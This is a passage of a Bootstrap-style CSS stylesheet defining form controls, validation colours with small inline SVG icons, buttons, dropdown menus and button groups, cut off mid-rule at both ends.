  padding: 0.5rem 0.75rem;

  font-size: 1rem;

  line-height: 1.25;

  color: #55595c;

  background-color: #fff;

  background-image: none;

  background-clip: padding-box;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0.25rem; }

  .form-control::-ms-expand {

    background-color: transparent;

    border: 0; }

  .form-control:focus {

    color: #55595c;

    background-color: #fff;

    border-color: #66afe9;

    outline: none; }

  .form-control::placeholder {

    color: #999;

    opacity: 1; }

  .form-control:disabled, .form-control[readonly] {

    background-color: #eceeef;

    opacity: 1; }

  .form-control:disabled {

    cursor: not-allowed; }



select.form-control:not([size]):not([multiple]) {

  height: calc(2.5rem - 2px); }

select.form-control:focus::-ms-value {

  color: #55595c;

  background-color: #fff; }



.form-control-file,

.form-control-range {

  display: block; }



.col-form-label {

  padding-top: 0.5rem;

  padding-bottom: 0.5rem;

  margin-bottom: 0; }



.col-form-label-lg {

  padding-top: 0.75rem;

  padding-bottom: 0.75rem;

  font-size: 14px; }



.col-form-label-sm {

  padding-top: 0.25rem;

  padding-bottom: 0.25rem;

  font-size: 12px; }



.col-form-legend {

  padding-top: 0.5rem;

  padding-bottom: 0.5rem;

  margin-bottom: 0;

  font-size: 1rem; }



.form-control-static {

  padding-top: 0.5rem;

  padding-bottom: 0.5rem;

  line-height: 1.25;

  border: solid transparent;

  border-width: 1px 0; }

  .form-control-static.form-control-sm, .input-group-sm > .form-control-static.form-control,

  .input-group-sm > .form-control-static.input-group-addon,

  .input-group-sm > .input-group-btn > .form-control-static.btn, .form-control-static.form-control-lg, .input-group-lg > .form-control-static.form-control,

  .input-group-lg > .form-control-static.input-group-addon,

  .input-group-lg > .input-group-btn > .form-control-static.btn {

    padding-right: 0;

    padding-left: 0; }



.form-control-sm, .input-group-sm > .form-control,

.input-group-sm > .input-group-addon,

.input-group-sm > .input-group-btn > .btn {

  padding: 0.25rem 0.5rem;

  font-size: 12px;

  border-radius: 0.2rem; }



select.form-control-sm:not([size]):not([multiple]), .input-group-sm > select.form-control:not([size]):not([multiple]),

.input-group-sm > select.input-group-addon:not([size]):not([multiple]),

.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]) {

  height: 1.8125rem; }



.form-control-lg, .input-group-lg > .form-control,

.input-group-lg > .input-group-addon,

.input-group-lg > .input-group-btn > .btn {

  padding: 0.75rem 1.5rem;

  font-size: 14px;

  border-radius: 0.3rem; }



select.form-control-lg:not([size]):not([multiple]), .input-group-lg > select.form-control:not([size]):not([multiple]),

.input-group-lg > select.input-group-addon:not([size]):not([multiple]),

.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]) {

  height: 3.16667rem; }



.form-group {

  margin-bottom: 1rem; }



.form-text {

  display: block;

  margin-top: 0.25rem; }



.form-check {

  position: relative;

  display: block;

  margin-bottom: 0.75rem; }

  .form-check + .form-check {

    margin-top: -.25rem; }

  .form-check.disabled .form-check-label {

    color: #acaaa6;

    cursor: not-allowed; }



.form-check-label {

  padding-left: 1.25rem;

  margin-bottom: 0;

  cursor: pointer; }



.form-check-input {

  position: absolute;

  margin-top: .25rem;

  margin-left: -1.25rem; }

  .form-check-input:only-child {

    position: static; }



.form-check-inline {

  position: relative;

  display: inline-block;

  padding-left: 1.25rem;

  margin-bottom: 0;

  vertical-align: middle;

  cursor: pointer; }

  .form-check-inline + .form-check-inline {

    margin-left: .75rem; }

  .form-check-inline.disabled {

    color: #acaaa6;

    cursor: not-allowed; }



.form-control-feedback {

  margin-top: 0.25rem; }



.form-control-success,

.form-control-warning,

.form-control-danger {

  padding-right: 2.25rem;

  background-repeat: no-repeat;

  background-position: center right 0.625rem;

  background-size: 1.25rem 1.25rem; }



.has-success .form-control-feedback,

.has-success .form-control-label,

.has-success .form-check-label,

.has-success .form-check-inline,

.has-success .custom-control {

  color: #4cbb6c; }

.has-success .form-control {

  border-color: #4cbb6c; }

  .has-success .form-control:focus {

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9; }

.has-success .input-group-addon {

  color: #4cbb6c;

  border-color: #4cbb6c;

  background-color: #e0f3e5; }

.has-success .form-control-success {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E"); }



.has-warning .form-control-feedback,

.has-warning .form-control-label,

.has-warning .form-check-label,

.has-warning .form-check-inline,

.has-warning .custom-control {

  color: #ff9a52; }

.has-warning .form-control {

  border-color: #ff9a52; }

  .has-warning .form-control:focus {

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8; }

.has-warning .input-group-addon {

  color: #ff9a52;

  border-color: #ff9a52;

  background-color: white; }

.has-warning .form-control-warning {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E"); }



.has-danger .form-control-feedback,

.has-danger .form-control-label,

.has-danger .form-check-label,

.has-danger .form-check-inline,

.has-danger .custom-control {

  color: #ff4c4c; }

.has-danger .form-control {

  border-color: #ff4c4c; }

  .has-danger .form-control:focus {

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2; }

.has-danger .input-group-addon {

  color: #ff4c4c;

  border-color: #ff4c4c;

  background-color: white; }

.has-danger .form-control-danger {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E"); }



@media (min-width: 576px) {

  .form-inline .form-group {

    display: inline-block;

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-control {

    display: inline-block;

    width: auto;

    vertical-align: middle; }

  .form-inline .form-control-static {

    display: inline-block; }

  .form-inline .input-group {

    display: inline-table;

    width: auto;

    vertical-align: middle; }

    .form-inline .input-group .input-group-addon,

    .form-inline .input-group .input-group-btn,

    .form-inline .input-group .form-control {

      width: auto; }

  .form-inline .input-group > .form-control {

    width: 100%; }

  .form-inline .form-control-label {

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-check {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-check-label {

    padding-left: 0; }

  .form-inline .form-check-input {

    position: relative;

    margin-left: 0; }

  .form-inline .has-feedback .form-control-feedback {

    top: 0; } }



.btn {

  display: inline-block;

  font-weight: normal;

  line-height: 1.25;

  text-align: center;

  white-space: nowrap;

  vertical-align: middle;

  cursor: pointer;

  user-select: none;

  border: 1px solid transparent;

  padding: 0.5rem 1rem;

  font-size: 1rem;

  border-radius: 2px; }

  .btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }

  .btn:focus, .btn:hover {

    text-decoration: none; }

  .btn.focus {

    text-decoration: none; }

  .btn:active, .btn.active {

    background-image: none;

    outline: 0; }

  .btn.disabled, .btn:disabled {

    cursor: not-allowed;

    opacity: .65; }



a.btn.disabled,

fieldset[disabled] a.btn {

  pointer-events: none; }



.btn-primary {

  color: #fff;

  background-color: #f44d51;

  border-color: transparent; }

  .btn-primary:hover {

    color: #fff;

    background-color: #f11d22;

    border-color: transparent; }

  .btn-primary:focus, .btn-primary.focus {

    color: #fff;

    background-color: #f11d22;

    border-color: transparent; }

  .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {

    color: #fff;

    background-color: #f11d22;

    border-color: transparent;

    background-image: none; }

    .btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {

      color: #fff;

      background-color: #dd0e13;

      border-color: transparent; }

  .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary:disabled:focus, .btn-primary:disabled.focus {

    background-color: #f44d51;

    border-color: transparent; }

  .btn-primary.disabled:hover, .btn-primary:disabled:hover {

    background-color: #f44d51;

    border-color: transparent; }



.btn-secondary, .btn-tertiary {

  color: #414141;

  background-color: #f6f6f6;

  border-color: transparent; }

  .btn-secondary:hover, .btn-tertiary:hover {

    color: #414141;

    background-color: #dddddd;

    border-color: transparent; }

  .btn-secondary:focus, .btn-tertiary:focus, .btn-secondary.focus, .focus.btn-tertiary {

    color: #414141;

    background-color: #dddddd;

    border-color: transparent; }

  .btn-secondary:active, .btn-tertiary:active, .btn-secondary.active, .active.btn-tertiary, .open > .btn-secondary.dropdown-toggle, .open > .dropdown-toggle.btn-tertiary {

    color: #414141;

    background-color: #dddddd;

    border-color: transparent;

    background-image: none; }

    .btn-secondary:active:hover, .btn-tertiary:active:hover, .btn-secondary:active:focus, .btn-tertiary:active:focus, .btn-secondary:active.focus, .btn-tertiary:active.focus, .btn-secondary.active:hover, .active.btn-tertiary:hover, .btn-secondary.active:focus, .active.btn-tertiary:focus, .btn-secondary.active.focus, .active.focus.btn-tertiary, .open > .btn-secondary.dropdown-toggle:hover, .open > .dropdown-toggle.btn-tertiary:hover, .open > .btn-secondary.dropdown-toggle:focus, .open > .dropdown-toggle.btn-tertiary:focus, .open > .btn-secondary.dropdown-toggle.focus, .open > .dropdown-toggle.focus.btn-tertiary {

      color: #414141;

      background-color: #cbcbcb;

      border-color: transparent; }

  .btn-secondary.disabled:focus, .disabled.btn-tertiary:focus, .btn-secondary.disabled.focus, .disabled.focus.btn-tertiary, .btn-secondary:disabled:focus, .btn-tertiary:disabled:focus, .btn-secondary:disabled.focus, .btn-tertiary:disabled.focus {

    background-color: #f6f6f6;

    border-color: transparent; }

  .btn-secondary.disabled:hover, .disabled.btn-tertiary:hover, .btn-secondary:disabled:hover, .btn-tertiary:disabled:hover {

    background-color: #f6f6f6;

    border-color: transparent; }



.btn-info {

  color: #fff;

  background-color: #5bc0de;

  border-color: #5bc0de; }

  .btn-info:hover {

    color: #fff;

    background-color: #31b0d5;

    border-color: #2aabd2; }

  .btn-info:focus, .btn-info.focus {

    color: #fff;

    background-color: #31b0d5;

    border-color: #2aabd2; }

  .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {

    color: #fff;

    background-color: #31b0d5;

    border-color: #2aabd2;

    background-image: none; }

    .btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {

      color: #fff;

      background-color: #269abc;

      border-color: #1f7e9a; }

  .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info:disabled:focus, .btn-info:disabled.focus {

    background-color: #5bc0de;

    border-color: #5bc0de; }

  .btn-info.disabled:hover, .btn-info:disabled:hover {

    background-color: #5bc0de;

    border-color: #5bc0de; }



.btn-success {

  color: #fff;

  background-color: #5cb85c;

  border-color: #5cb85c; }

  .btn-success:hover {

    color: #fff;

    background-color: #449d44;

    border-color: #419641; }

  .btn-success:focus, .btn-success.focus {

    color: #fff;

    background-color: #449d44;

    border-color: #419641; }

  .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {

    color: #fff;

    background-color: #449d44;

    border-color: #419641;

    background-image: none; }

    .btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {

      color: #fff;

      background-color: #398439;

      border-color: #2d672d; }

  .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success:disabled:focus, .btn-success:disabled.focus {

    background-color: #5cb85c;

    border-color: #5cb85c; }

  .btn-success.disabled:hover, .btn-success:disabled:hover {

    background-color: #5cb85c;

    border-color: #5cb85c; }



.btn-warning {

  color: white;

  background-color: #FF9A52;

  border-color: #f0ad4e; }

  .btn-warning:hover {

    color: white;

    background-color: #ff7c1f;

    border-color: #eb9316; }

  .btn-warning:focus, .btn-warning.focus {

    color: white;

    background-color: #ff7c1f;

    border-color: #eb9316; }

  .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {

    color: white;

    background-color: #ff7c1f;

    border-color: #eb9316;

    background-image: none; }

    .btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {

      color: white;

      background-color: #fa6800;

      border-color: #b06d0f; }

  .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning:disabled:focus, .btn-warning:disabled.focus {

    background-color: #FF9A52;

    border-color: #f0ad4e; }

  .btn-warning.disabled:hover, .btn-warning:disabled:hover {

    background-color: #FF9A52;

    border-color: #f0ad4e; }



.btn-danger {

  color: #fff;

  background-color: #d9534f;

  border-color: #d9534f; }

  .btn-danger:hover {

    color: #fff;

    background-color: #c9302c;

    border-color: #c12e2a; }

  .btn-danger:focus, .btn-danger.focus {

    color: #fff;

    background-color: #c9302c;

    border-color: #c12e2a; }

  .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {

    color: #fff;

    background-color: #c9302c;

    border-color: #c12e2a;

    background-image: none; }

    .btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {

      color: #fff;

      background-color: #ac2925;

      border-color: #8b211e; }

  .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger:disabled:focus, .btn-danger:disabled.focus {

    background-color: #d9534f;

    border-color: #d9534f; }

  .btn-danger.disabled:hover, .btn-danger:disabled:hover {

    background-color: #d9534f;

    border-color: #d9534f; }



.btn-outline-primary {

  color: #f44d51;

  background-image: none;

  background-color: transparent;

  border-color: #f44d51; }

  .btn-outline-primary:hover {

    color: #fff;

    background-color: #f44d51;

    border-color: #f44d51; }

  .btn-outline-primary:focus, .btn-outline-primary.focus {

    color: #fff;

    background-color: #f44d51;

    border-color: #f44d51; }

  .btn-outline-primary:active, .btn-outline-primary.active, .open > .btn-outline-primary.dropdown-toggle {

    color: #fff;

    background-color: #f44d51;

    border-color: #f44d51; }

    .btn-outline-primary:active:hover, .btn-outline-primary:active:focus, .btn-outline-primary:active.focus, .btn-outline-primary.active:hover, .btn-outline-primary.active:focus, .btn-outline-primary.active.focus, .open > .btn-outline-primary.dropdown-toggle:hover, .open > .btn-outline-primary.dropdown-toggle:focus, .open > .btn-outline-primary.dropdown-toggle.focus {

      color: #fff;

      background-color: #dd0e13;

      border-color: #b60b0f; }

  .btn-outline-primary.disabled:focus, .btn-outline-primary.disabled.focus, .btn-outline-primary:disabled:focus, .btn-outline-primary:disabled.focus {

    border-color: #faadaf; }

  .btn-outline-primary.disabled:hover, .btn-outline-primary:disabled:hover {

    border-color: #faadaf; }



.btn-outline-secondary {

  color: transparent;

  background-image: none;

  background-color: transparent;

  border-color: transparent; }

  .btn-outline-secondary:hover {

    color: #fff;

    background-color: transparent;

    border-color: transparent; }

  .btn-outline-secondary:focus, .btn-outline-secondary.focus {

    color: #fff;

    background-color: transparent;

    border-color: transparent; }

  .btn-outline-secondary:active, .btn-outline-secondary.active, .open > .btn-outline-secondary.dropdown-toggle {

    color: #fff;

    background-color: transparent;

    border-color: transparent; }

    .btn-outline-secondary:active:hover, .btn-outline-secondary:active:focus, .btn-outline-secondary:active.focus, .btn-outline-secondary.active:hover, .btn-outline-secondary.active:focus, .btn-outline-secondary.active.focus, .open > .btn-outline-secondary.dropdown-toggle:hover, .open > .btn-outline-secondary.dropdown-toggle:focus, .open > .btn-outline-secondary.dropdown-toggle.focus {

      color: #fff;

      background-color: transparent;

      border-color: transparent; }

  .btn-outline-secondary.disabled:focus, .btn-outline-secondary.disabled.focus, .btn-outline-secondary:disabled:focus, .btn-outline-secondary:disabled.focus {

    border-color: rgba(51, 51, 51, 0); }

  .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover {

    border-color: rgba(51, 51, 51, 0); }



.btn-outline-info {

  color: #5bc0de;

  background-image: none;

  background-color: transparent;

  border-color: #5bc0de; }

  .btn-outline-info:hover {

    color: #fff;

    background-color: #5bc0de;

    border-color: #5bc0de; }

  .btn-outline-info:focus, .btn-outline-info.focus {

    color: #fff;

    background-color: #5bc0de;

    border-color: #5bc0de; }

  .btn-outline-info:active, .btn-outline-info.active, .open > .btn-outline-info.dropdown-toggle {

    color: #fff;

    background-color: #5bc0de;

    border-color: #5bc0de; }

    .btn-outline-info:active:hover, .btn-outline-info:active:focus, .btn-outline-info:active.focus, .btn-outline-info.active:hover, .btn-outline-info.active:focus, .btn-outline-info.active.focus, .open > .btn-outline-info.dropdown-toggle:hover, .open > .btn-outline-info.dropdown-toggle:focus, .open > .btn-outline-info.dropdown-toggle.focus {

      color: #fff;

      background-color: #269abc;

      border-color: #1f7e9a; }

  .btn-outline-info.disabled:focus, .btn-outline-info.disabled.focus, .btn-outline-info:disabled:focus, .btn-outline-info:disabled.focus {

    border-color: #b0e1ef; }

  .btn-outline-info.disabled:hover, .btn-outline-info:disabled:hover {

    border-color: #b0e1ef; }



.btn-outline-success {

  color: #5cb85c;

  background-image: none;

  background-color: transparent;

  border-color: #5cb85c; }

  .btn-outline-success:hover {

    color: #fff;

    background-color: #5cb85c;

    border-color: #5cb85c; }

  .btn-outline-success:focus, .btn-outline-success.focus {

    color: #fff;

    background-color: #5cb85c;

    border-color: #5cb85c; }

  .btn-outline-success:active, .btn-outline-success.active, .open > .btn-outline-success.dropdown-toggle {

    color: #fff;

    background-color: #5cb85c;

    border-color: #5cb85c; }

    .btn-outline-success:active:hover, .btn-outline-success:active:focus, .btn-outline-success:active.focus, .btn-outline-success.active:hover, .btn-outline-success.active:focus, .btn-outline-success.active.focus, .open > .btn-outline-success.dropdown-toggle:hover, .open > .btn-outline-success.dropdown-toggle:focus, .open > .btn-outline-success.dropdown-toggle.focus {

      color: #fff;

      background-color: #398439;

      border-color: #2d672d; }

  .btn-outline-success.disabled:focus, .btn-outline-success.disabled.focus, .btn-outline-success:disabled:focus, .btn-outline-success:disabled.focus {

    border-color: #a3d7a3; }

  .btn-outline-success.disabled:hover, .btn-outline-success:disabled:hover {

    border-color: #a3d7a3; }



.btn-outline-warning {

  color: #FF9A52;

  background-image: none;

  background-color: transparent;

  border-color: #FF9A52; }

  .btn-outline-warning:hover {

    color: #fff;

    background-color: #FF9A52;

    border-color: #FF9A52; }

  .btn-outline-warning:focus, .btn-outline-warning.focus {

    color: #fff;

    background-color: #FF9A52;

    border-color: #FF9A52; }

  .btn-outline-warning:active, .btn-outline-warning.active, .open > .btn-outline-warning.dropdown-toggle {

    color: #fff;

    background-color: #FF9A52;

    border-color: #FF9A52; }

    .btn-outline-warning:active:hover, .btn-outline-warning:active:focus, .btn-outline-warning:active.focus, .btn-outline-warning.active:hover, .btn-outline-warning.active:focus, .btn-outline-warning.active.focus, .open > .btn-outline-warning.dropdown-toggle:hover, .open > .btn-outline-warning.dropdown-toggle:focus, .open > .btn-outline-warning.dropdown-toggle.focus {

      color: #fff;

      background-color: #fa6800;

      border-color: #d25700; }

  .btn-outline-warning.disabled:focus, .btn-outline-warning.disabled.focus, .btn-outline-warning:disabled:focus, .btn-outline-warning:disabled.focus {

    border-color: #ffd6b8; }

  .btn-outline-warning.disabled:hover, .btn-outline-warning:disabled:hover {

    border-color: #ffd6b8; }



.btn-outline-danger {

  color: #d9534f;

  background-image: none;

  background-color: transparent;

  border-color: #d9534f; }

  .btn-outline-danger:hover {

    color: #fff;

    background-color: #d9534f;

    border-color: #d9534f; }

  .btn-outline-danger:focus, .btn-outline-danger.focus {

    color: #fff;

    background-color: #d9534f;

    border-color: #d9534f; }

  .btn-outline-danger:active, .btn-outline-danger.active, .open > .btn-outline-danger.dropdown-toggle {

    color: #fff;

    background-color: #d9534f;

    border-color: #d9534f; }

    .btn-outline-danger:active:hover, .btn-outline-danger:active:focus, .btn-outline-danger:active.focus, .btn-outline-danger.active:hover, .btn-outline-danger.active:focus, .btn-outline-danger.active.focus, .open > .btn-outline-danger.dropdown-toggle:hover, .open > .btn-outline-danger.dropdown-toggle:focus, .open > .btn-outline-danger.dropdown-toggle.focus {

      color: #fff;

      background-color: #ac2925;

      border-color: #8b211e; }

  .btn-outline-danger.disabled:focus, .btn-outline-danger.disabled.focus, .btn-outline-danger:disabled:focus, .btn-outline-danger:disabled.focus {

    border-color: #eba5a3; }

  .btn-outline-danger.disabled:hover, .btn-outline-danger:disabled:hover {

    border-color: #eba5a3; }



.btn-link {

  font-weight: normal;

  color: #666;

  border-radius: 0; }

  .btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled {

    background-color: transparent; }

  .btn-link, .btn-link:focus, .btn-link:active {

    border-color: transparent; }

  .btn-link:hover {

    border-color: transparent; }

  .btn-link:focus, .btn-link:hover {

    color: #000;

    text-decoration: underline;

    background-color: transparent; }

  .btn-link:disabled:focus, .btn-link:disabled:hover {

    color: #818a91;

    text-decoration: none; }



.btn-lg, .btn-group-lg > .btn {

  padding: 0.75rem 1.5rem;

  font-size: 14px;

  border-radius: 0.3rem; }



.btn-sm, .btn-group-sm > .btn {

  padding: 0.25rem 0.5rem;

  font-size: 12px;

  border-radius: 0.2rem; }



.btn-block {

  display: block;

  width: 100%; }



.btn-block + .btn-block {

  margin-top: 0.5rem; }



input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%; }



.fade {

  opacity: 0;

  transition: opacity .15s linear; }

  .fade.in {

    opacity: 1; }



.collapse {

  display: none; }

  .collapse.in {

    display: block; }



tr.collapse.in {

  display: table-row; }



tbody.collapse.in {

  display: table-row-group; }



.collapsing {

  position: relative;

  height: 0;

  overflow: hidden;

  transition-timing-function: ease;

  transition-duration: .35s;

  transition-property: height; }



.dropup,

.dropdown {

  position: relative; }



.dropdown-toggle::after {

  display: inline-block;

  width: 0;

  height: 0;

  margin-left: 0.3em;

  vertical-align: middle;

  content: "";

  border-top: 0.3em solid;

  border-right: 0.3em solid transparent;

  border-left: 0.3em solid transparent; }

.dropdown-toggle:focus {

  outline: 0; }



.dropup .dropdown-toggle::after {

  border-top: 0;

  border-bottom: 0.3em solid; }



.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 10rem;

  padding: 0.5rem 0;

  margin: 0.125rem 0 0;

  font-size: 1rem;

  color: #999;

  text-align: left;

  list-style: none;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0.25rem; }



.dropdown-divider {

  height: 1px;

  margin: 0.5rem 0;

  overflow: hidden;

  background-color: #e5e5e5; }



.dropdown-item {

  display: block;

  width: 100%;

  padding: 3px 1.5rem;

  clear: both;

  font-weight: normal;

  color: #373a3c;

  text-align: inherit;

  white-space: nowrap;

  background: none;

  border: 0; }

  .dropdown-item:focus, .dropdown-item:hover {

    color: #2b2d2f;

    text-decoration: none;

    background-color: #f5f5f5; }

  .dropdown-item.active, .dropdown-item.active:focus, .dropdown-item.active:hover {

    color: #fff;

    text-decoration: none;

    background-color: #0275d8;

    outline: 0; }

  .dropdown-item.disabled, .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {

    color: #818a91; }

  .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {

    text-decoration: none;

    cursor: not-allowed;

    background-color: transparent;

    background-image: none;

    filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)"; }



.open > .dropdown-menu {

  display: block; }

.open > a {

  outline: 0; }



.dropdown-menu-right {

  right: 0;

  left: auto; }



.dropdown-menu-left {

  right: auto;

  left: 0; }



.dropdown-header {

  display: block;

  padding: 0.5rem 1.5rem;

  margin-bottom: 0;

  font-size: 12px;

  color: #818a91;

  white-space: nowrap; }



.dropdown-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 990; }



.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  content: "";

  border-top: 0;

  border-bottom: 0.3em solid; }

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 0.125rem; }



.btn-group,

.btn-group-vertical {

  position: relative;

  display: inline-block;

  vertical-align: middle; }

  .btn-group > .btn,

  .btn-group-vertical > .btn {

    position: relative;

    float: left;

    margin-bottom: 0; }

    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,

    .btn-group-vertical > .btn:focus,

    .btn-group-vertical > .btn:active,

    .btn-group-vertical > .btn.active {

      z-index: 2; }

    .btn-group > .btn:hover,

    .btn-group-vertical > .btn:hover {

      z-index: 2; }



.btn-group .btn + .btn,

.btn-group .btn + .btn-group,

.btn-group .btn-group + .btn,

.btn-group .btn-group + .btn-group {

  margin-left: -1px; }



.btn-toolbar {

  margin-left: -0.5rem; }

  .btn-toolbar::after {

    content: "";

    display: table;

    clear: both; }

  .btn-toolbar .btn-group,

  .btn-toolbar .input-group {

    float: left; }

  .btn-toolbar > .btn,

  .btn-toolbar > .btn-group,

  .btn-toolbar > .input-group {

    margin-left: 0.5rem; }



.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

  border-radius: 0; }



.btn-group > .btn:first-child {

  margin-left: 0; }

  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {

    border-bottom-right-radius: 0;

    border-top-right-radius: 0; }



.btn-group > .btn:last-child:not(:first-child),

.btn-group > .dropdown-toggle:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group > .btn-group {

  float: left; }



.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,

.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0; }



.btn + .dropdown-toggle-split {

  padding-right: 0.75rem;

  padding-left: 0.75rem; }

  .btn + .dropdown-toggle-split::after {

    margin-left: 0; }



.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {

  padding-right: 0.375rem;

  padding-left: 0.375rem; }



.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {

  padding-right: 1.125rem;

  padding-left: 1.125rem; }



.btn .caret {

  margin-left: 0; }



.btn-lg .caret, .btn-group-lg > .btn .caret {

  border-width: 0.3em 0.3em 0;

  border-bottom-width: 0; }



.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {

  border-width: 0 0.3em 0.3em; }



.btn-group-vertical > .btn,

.btn-group-vertical > .btn-group,

.btn-group-vertical > .btn-group > .btn {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%; }

.btn-group-vertical > .btn-group::after {

  content: "";

  display: table;

  clear: both; }

.btn-group-vertical > .btn-group > .btn {

  float: none; }

.btn-group-vertical > .btn + .btn,

.btn-group-vertical > .btn + .btn-group,

.btn-group-vertical > .btn-group + .btn,

.btn-group-vertical > .btn-group + .btn-group {

  margin-top: -1px;

  margin-left: 0; }



.btn-group-vertical > .btn:not(:first-child):not(:last-child) {

  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



[data-toggle="buttons"] > .btn input[type="radio"],

[data-toggle="buttons"] > .btn input[type="checkbox"],

[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],

[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {

  position: absolute;

  clip: rect(0, 0, 0, 0);

  pointer-events: none; }



.input-group {

  position: relative;

  width: 100%;

  display: table;

  border-collapse: separate; }

  .input-group .form-control {

